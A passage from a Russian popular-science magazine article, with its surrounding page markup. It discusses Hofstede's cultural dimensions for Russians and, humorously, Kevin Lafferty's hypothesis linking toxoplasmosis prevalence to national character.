<p>Неизвестность мы просто не переносим — 95 баллов по шкале Хофстеде. В этом он видит причину нашей кафкианской бюрократии: русскому нужно все всегда регламентировать, даже если от этого ему самому только хуже. Деловые презентации либо вообще не готовятся, либо перегружаются избыточной информацией и ненужной формалистикой. С другой стороны, нелюбовь к неизвестности делает русских дотошнее и пытливее.</p>
<p>Самое веселое — это мужественность. Русские, говорит Хофстеде, не мужики, как можно было бы подумать, а типичные женщины. Вот японцами движет соревновательность (ее сочетание с высоким коллективизмом делает жителей Страны восходящего солнца свято преданными организациям, в которых они состоят), а русские скромны и высокодуховны. Есть, казалось бы, разногласие между этой чертой и нашей любовью к статусным символам, но Хофстеде считает, что любовь эта объясняется зашкаливающей властной дистанцией: не то чтобы мы изначально стремились к почету — просто мы быстро забываемся, оказавшись наверху.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/02/Stereotipy-4-1024x726.jpg" alt="" /></figure>
<h3><b>Микроб отпущения</b></h3>
<p>Откуда берется национальный характер? Есть три возможных ответа: гены, среда и вранье. Гены совершенно точно влияют на характер отдельных людей, но в масштабах страны вряд ли играют серьезную роль: например, в мультиэтнической Америке, как и у нас, основные национальные особенности более-менее гомогенны по всей стране. Остаются среда, то есть общение поколений и сверстников, и вранье, то есть систематическое лукавство в опросах. И то и другое — культурные причины. Как ни крути, винить в проблемах нации, кроме самих себя, некого.</p>
<h4><b>А так хочется кого-нибудь обвинить. Свалить всю ответственность с плеч — и спокойно жить своей злобной, как у венгров, жизнью.</b></h4>
<p>Есть одна теория, которая может спасти наше национальное достоинство. Культурные особенности народов мира, <a href="http://rspb.royalsocietypublishing.org/content/273/1602/2749.full" target="_blank" rel="noopener noreferrer">утверждает</a> американский эколог Кевин Лэфферти, могут объясняться географическим распределением эпидемий токсоплазмоза. По крайней мере частично.</p>
<p>Toxoplasma gondii — достаточно распространенный паразит человека и животных, который в латентной форме может обосновываться у нас в мозгу. Главная цель токсоплазмы — кошки, а люди и мыши — переносчики. Хорошо известно, что токсоплазма, попадая в мышь, изменяет ее поведение: зараженные мыши становятся неосторожными, чаще попадают в мышеловки и не боятся кошек и их запахов. В результате повышается шанс того, что хищник — кошка — подцепит паразита. Помимо этого, <a href="https://www.ncbi.nlm.nih.gov/pubmed/10876065?dopt=Abstract" target="_blank" rel="noopener noreferrer">известно</a>, что токсоплазма влияет и на другого своего промежуточного хозяина — человека. Заражение усиливает нервозность, чувство вины, у женщин повышает, а у мужчин снижает склонность к самоконтролю.</p>
<p>Наконец, известно, что распространенность токсоплазмы сильно варьируется в разных странах. Это связано как с уровнем жизни (чистота, гигиена, климат, диета), так и, скорее всего, с генетическими особенностями иммунитета. Поэтому несложно представить, что в разных странах разный уровень латентного токсоплазмоза мог отчасти сформировать национальные характеры.</p>
<h4><b>Идея не такая безумная, как может показаться. Лэфферти подсчитал, что усредненная национальная нервозность великолепно предсказывается распространенностью токсоплазмы.</b></h4>
<p>В Европе токсоплазма так же хорошо коррелировала с избеганием неизвестности и с мужественностью — двумя из четырех национальных параметров Хофстеде, психолога-инженера из IBM.</p>
<p>Зачем токсоплазме менять человеческое поведение? «Кошки, — пишет Лэфферти, — в данный момент редко едят людей, поэтому у токсоплазмы нет особых причин изменять человеческое поведение. Но она и ничего не теряет, предпринимая попытки создать стратегию манипуляции, которая когда-нибудь может оказаться полезной». Видимо, примерно так токсоплазмы когда-то научились отключать страх мышам. Если встраиваться в мозг и упорно в нем копаться — рано или поздно одна из мышей станет глупой и пойдет кошке прямо в рот. Страшно представить, что токсоплазма придумает, чтобы скормить кошкам нас.</p>
<p>Зато теперь спокойней жить. Наша пост-полтавская империя не виновата, что в ней все злобные, как венгры. Виноваты на самом деле котики.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/community/" rel="tag">общество</a><a href="https://knife.media/tag/culture/" rel="tag">культура</a><a href="https://knife.media/tag/world/" rel="tag">мир</a><a href="https://knife.media/tag/science/" rel="tag">наука</a><a href="https://knife.media/tag/behavior/" rel="tag">поведение</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fwhy-so-russian%2F&#038;title=%D0%A1%D0%BF%D1%80%D0%B0%D0%B2%D0%B0%20%D0%BE%D1%82%20%D0%B2%D0%B5%D0%BD%D0%B3%D1%80%D0%B0.%20%D0%9E%D1%82%D0%BA%D1%83%D0%B4%D0%B0%20%D0%B1%D0%B5%D1%80%D1%83%D1%82%D1%81%D1%8F%20%D0%BD%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D1%81%D1%82%D0%B5%D1%80%D0%B5%D0%BE%D1%82%D0%B8%D0%BF%D1%8B%20%D0%B8%20%D1%81%D1%82%D0%BE%D0%B8%D1%82%20%D0%BB%D0%B8%20%D0%BD%D0%B0%20%D0%BD%D0%B8%D1%85%20%D0%BE%D0%B1%D0%B8%D0%B6%D0%B0%D1%82%D1%8C%D1%81%D1%8F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fwhy-so-russian%2F&#038;text=%D0%A1%D0%BF%D1%80%D0%B0%D0%B2%D0%B0%20%D0%BE%D1%82%20%D0%B2%D0%B5%D0%BD%D0%B3%D1%80%D0%B0.%20%D0%9E%D1%82%D0%BA%D1%83%D0%B4%D0%B0%20%D0%B1%D0%B5%D1%80%D1%83%D1%82%D1%81%D1%8F%20%D0%BD%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D1%81%D1%82%D0%B5%D1%80%D0%B5%D0%BE%D1%82%D0%B8%D0%BF%D1%8B%20%D0%B8%20%D1%81%D1%82%D0%BE%D0%B8%D1%82%20%D0%BB%D0%B8%20%D0%BD%D0%B0%20%D0%BD%D0%B8%D1%85%20%D0%BE%D0%B1%D0%B8%D0%B6%D0%B0%D1%82%D1%8C%D1%81%D1%8F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/invention/">изобретения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-13T16:55:15+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/startapery-pridumali-ii-podstavku-pomogayushhuyu-ozhivlyat-kollekczionnye-igrushki/">Стартаперы придумали ИИ-подставку, помогающую «оживлять» коллекционные игрушки</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/chtenie/">чтение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-13T16:05:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-sravnili-skorost-vospriyatiya-slov-chitayushhimi-vzroslymi-i-detmi/">Российские ученые сравнили скорость восприятия слов читающими взрослыми и детьми</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/gigiena/">гигиена</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-13T14:10:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kazhetsya-v-obshhestvennyh-banyah-pompej-proczvetala-antisanitariya/">Исследование: кажется, в общественных банях Помпеев процветала антисанитария</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/stat/">статистика</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-13T12:15:16+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-rasschitat-svoyu-veroyatnuyu-prodolzhitelnost-zhizni-i-uznat-kakoj-proczent-zemlyan-starshe-i-mladshe-vas/">Находка дня: рассчитать свою вероятную продолжительность жизни</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-13T11:40:51+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/krolchiha-dori-iz-anglii-spasla-svoego-hozyaina-ot-diabeticheskoj-komy/">Крольчиха Дори из Англии спасла своего хозяина от диабетической комы</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-13T11:05:14+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-zhenshhin-privlekayut-te-muzhestvennye-cherty-licza-kotorye-ne-assocziiruyutsya-s-agressivnostyu/">Исследование: женщин привлекают те мужественные черты лица, которые не ассоциируются с агрессивностью</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"25600","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"25600","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"kukushkin","category":"longreads","tags":"community:culture:world:science:behavior"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041a\u043e\u043d\u0442\u0440\u0430\u043a\u0442 \u0441 \u0434\u044c\u044f\u0432\u043e\u043b\u043e\u043c: <em>\u043a\u0430\u043a \u043f\u043e\u043f\u044b\u0442\u043a\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0439 \u0431\u044e\u0440\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0430\u0448\u0438\u043d\u044b \u0432 XX \u0432\u0435\u043a\u0435 \u043e\u0431\u0435\u0440\u043d\u0443\u043b\u0430\u0441\u044c \u043f\u0440\u043e\u0432\u0430\u043b\u043e\u043c<\/em>","link":"\/kontrakt-s-dyavolom-idealnaya-burokratya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/1960s_Yale_5062811384_card_catalog-e1765557540759-360x203.jpg"},{"title":"\u0421\u043e\u0432\u044b, \u0436\u0430\u0432\u043e\u0440\u043e\u043d\u043a\u0438 \u0438&nbsp;\u0433\u043e\u043b\u0443\u0431\u0438. <em>\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0446\u0438\u0440\u043a\u0430\u0434\u043d\u044b\u0435 \u0440\u0438\u0442\u043c\u044b \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u043e\u043d\u0438 \u0443\u00a0\u043d\u0430\u0441 \u0440\u0430\u0437\u043d\u044b\u0435<\/em>","link":"\/cyrcadian-rhythm\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/CZirkadnye-ritmy-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u043f\u0440\u0438\u0447\u0443\u0434 \u043f\u0440\u0438\u0440\u043e\u0434\u044b \u0434\u043e&nbsp;\u0432\u044b\u043c\u0435\u0440\u0448\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u043e\u0432: <em>\u043a\u0430\u043a \u043e\u0431\u044a\u044f\u0441\u043d\u044f\u043b\u0438 \u043f\u0430\u043b\u0435\u043e\u043d\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043d\u0430\u0445\u043e\u0434\u043a\u0438 \u0443\u0447\u0435\u043d\u044b\u0435 \u043e\u0442\u00a0\u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044c\u044f \u0434\u043e\u00a0XIX \u0432\u0435\u043a\u0430<\/em>","link":"\/ancient-paleontology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Nahodki-glav-360x270.jpg"},{"title":"\u0413\u0435\u043d\u0435\u0430\u043b\u043e\u0433\u0438\u044f \u0444\u0430\u043d\u0430\u0442\u0438\u0437\u043c\u0430 \u043e\u0442&nbsp;\u043e\u0442\u0430\u043a\u0443 \u0434\u043e&nbsp;\u0441\u0430\u0441\u044d\u043d: <em>\u043a\u043e\u0433\u0434\u0430 \u0443\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u043e\u0431\u043e\u0440\u0430\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043c\u0430\u043d\u0438\u0435\u0439<\/em>","link":"\/sasaengpaen\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Anime-glav-360x270.jpg"},{"title":"Waldeinsamkeit, saudade, anemoia <em>\u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0435 \u043d\u0435\u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0438\u043c\u044b\u0435 \u0447\u0443\u0432\u0441\u0442\u0432\u0430<\/em>","link":"\/untranslatable-feelings\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/chuvstva-glav-360x270.png"},{"title":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043e&nbsp;\u043a\u0443\u0440\u0438\u043b\u044c\u0441\u043a\u0438\u0445 \u0430\u0439\u043d\u0430\u0445. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u044d\u0442\u043d\u043e\u0433\u0440\u0430\u0444\u043e\u043c \u041c\u0430\u0440\u0438\u043d\u043e\u0439 \u041e\u0441\u0438\u043f\u043e\u0432\u043e\u0439<\/em>","link":"\/osipova-ainu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/ajny-360x269.png"},{"title":"\u041f\u0440\u043e\u0448\u0435\u0434\u0448\u0435\u0435 \u043d\u0435\u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e\u0435. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u043a \u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0438\u043b\u043b\u0435\u0440\u00a0\u2014 \u043e\u00a0\u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u043f\u0430\u043c\u044f\u0442\u0438<\/em>","link":"\/miller-memory\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Politika-pamyati-glav-360x270.jpg"},{"title":"\u0412\u0435\u043b\u0438\u043a\u0430\u044f \u043b\u044e\u0431\u043e\u0432\u043d\u0438\u0446\u0430, \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u0440\u0438\u0446\u0430. <em>\u041a\u0430\u043a \u0436\u0438\u043b\u0438 \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0432\u00a0\u044d\u043f\u043e\u0445\u0443 \u0422\u0430\u043d\u00a0\u2014 \u0432\u00a0\u0441\u0430\u043c\u044b\u0439 \u0433\u043b\u0430\u043c\u0443\u0440\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u043e\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0438<\/em>","link":"\/tang-women\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Tanskie-zhenshhiny-glav-360x270.jpg"},{"title":"\u0421\u043e\u0431\u0430\u043a\u0430&nbsp;&mdash; \u0434\u0440\u0443\u0433 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0438\u043b\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a&nbsp;&mdash; \u0434\u0440\u0443\u0433 \u0441\u043e\u0431\u0430\u043a\u0435. <em>\u0427\u0442\u043e \u043c\u044b\u00a0\u0437\u043d\u0430\u0435\u043c \u043e\u00a0\u043d\u0435\u0439\u0440\u043e\u0431\u0438\u043e\u043b\u043e\u0433\u0438\u0438 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439 \u043b\u044e\u0434\u0435\u0439 \u0438\u00a0\u043f\u0441\u043e\u0432<\/em>","link":"\/dog-friendship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Sobaki-glav-360x270.jpg"},{"title":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u0442\u0435\u0440\u0440\u043e\u0440\u0438\u0437\u043c\u0430. <em>\u0412\u00a0\u043a\u0430\u043a\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0437\u0430\u0440\u043e\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0442\u0435\u0440\u0440\u043e\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u0438\u00a0\u043a\u0430\u043a \u0441\u00a0\u043d\u0438\u043c\u0438 \u0431\u043e\u0440\u043e\u0442\u044c\u0441\u044f<\/em>","link":"\/terror-economics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Terrorizm-glav-360x270.jpg"},{"title":"\u0411\u043e\u0433\u0438\u043d\u044f \u043d\u0430&nbsp;\u0442\u0430\u043f\u0438\u0440\u0435, \u0432\u0430\u043c\u043f\u0438\u0440\u0435\u0441\u0441\u0430 \u0441&nbsp;\u0431\u044b\u0447\u044c\u0435\u0439 \u043d\u043e\u0433\u043e\u0439 \u0438&nbsp;\u043f\u043e\u0445\u043e\u0442\u043b\u0438\u0432\u044b\u0439 \u0427\u0435\u043b\u043e\u0432\u0435\u043a-\u043a\u0430\u0439\u043c\u0430\u043d: <em>\u043f\u0440\u0438\u0447\u0443\u0434\u043b\u0438\u0432\u0430\u044f \u043c\u0438\u0444\u043e\u043b\u043e\u0433\u0438\u044f \u0412\u0435\u043b\u0438\u043a\u043e\u0439 \u041a\u043e\u043b\u0443\u043c\u0431\u0438\u0438<\/em>","link":"\/columbian-legends\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Kolumbiya-glav-360x270.jpg"},{"title":"&laquo;\u0422\u044b&nbsp;\u043f\u0440\u0438\u0434\u0435\u0448\u044c \u043d\u0430&nbsp;\u0441\u0443\u0434, \u0441&nbsp;\u0442\u0435\u0431\u044f \u0411\u043e\u0433 \u0441\u043f\u0440\u043e\u0441\u0438\u0442&raquo;: <em>\u043c\u043e\u043b\u043e\u043a\u0430\u043d\u0435 \u0410\u0440\u043c\u0435\u043d\u0438\u0438\u00a0\u2014 \u043e\u00a0\u0441\u0432\u043e\u0435\u0439 \u043e\u0431\u0449\u0438\u043d\u0435, \u0436\u0438\u0437\u043d\u0438 \u0431\u0435\u0437 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430 